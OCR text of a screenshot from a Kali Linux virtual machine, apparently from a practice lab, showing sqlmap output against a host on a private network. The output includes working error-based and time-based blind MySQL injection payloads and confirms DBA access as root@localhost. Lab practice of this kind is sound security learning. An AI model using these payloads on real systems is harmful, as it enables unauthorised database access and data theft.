 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr...
kali-linux-2018.3
Applications Places Terminal Sun 08:02 1
root@kali: ~
File Edit View Search Terminal Help
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 6018 FROM(SELECT COUNT(*),CONCAT(0x716b6b7671,(SE
LECT (ELT(6018=6018,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- bZWN&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- ZODW&Submit=Submit
---
[08:02:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0
[08:02:12] [INFO] testing if current user is DBA
[08:02:12] [INFO] fetching current user
[08:02:12] [INFO] resumed: root@localhost
current user is DBA:    True
[08:02:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
172.20.10.2'
[*] shutting down at 08:02:12
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。